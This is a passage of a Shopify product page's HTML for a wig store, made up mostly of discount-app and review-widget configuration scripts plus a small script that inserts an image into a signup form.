uot;title&quot;:&quot;NY6&quot;,&quot;disValue&quot;:&quot;25&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:false,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_GROUP&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{DISCOUNT}}% off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2026-01-04&quot;,&quot;endDate&quot;:&quot;2026-01-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;,&quot;title&quot;:&quot;NY&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;__v&quot;:0}],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "bequeen-office-store.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "ef4819e2-af23-4d9b-a21f-7cefc39ebd3c"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-Adm5ZOVhqeGJMaEQ5d__94917338997946871916" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8101143413029",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":true,"accessory_text_font_size":13,"body_text_font_size":14,"border_radius":6,"custom_css":".alr-wh-star-rating{padding: 0 !important;}\n.alr-wh-star-rating-list{margin-bottom:0 !important;}\n.alr-wh-star-rating-average-number{line-height: normal;margin-bottom: 0 !important;}\n.alireviews-review-star-rating{display: flex;}\n{% if request.page_type !='product' %}\n.alireviews-review-star-rating{\n  float: left;\n}\n{% endif %}","font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"rgba(255, 255, 255, 1)","rating_icon_border_color":"rgba(8, 115, 120, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(255, 255, 255, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":true,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"fr","content":{"see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
          <style>
           .product-card__details .product-card__details__hover {
             clear: both;
           }
          </style>
</html>
 <script>
  // 设置轮询检查
const intervalId = setInterval(() => {

const container = document.querySelector('.omnisend-form-6722fe346d7c733983c4577e-image-container-6722fc02d0a2ee301417a0ce');

if (container && !container.querySelector('img.inserted-by-script')) {
  const newImg = document.createElement('img');
  newImg.src = 'https://cdn.shopify.com/s/files/1/2573/3512/files/2_d5b2b5f2-db45-4bef-997c-9bd6ae18002c.png?v=1767520449';
  newImg.alt = 'Inserted Image';
  newImg.className = 'inserted-by-script'; // 添加唯一标识类名
  container.appendChild(newImg);
} else if (!container) {
  
} else {
 
}
}, 2000); // 每 1000ms（1秒）检查一次
</script> 
<style>
  .omnisend-form-6722fe346d7c733983c4577e-image-6722fc02d0a2ee301417a0ce {
    animation: rotate 1.5s ease-in-out infinite alternate;
}
  .inserted-by-script {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
@keyframes rotate {
  from {
    transform: rotate(-15deg);
  }
  to {
    transform: rotate(15deg);
  }
}
.rotate {
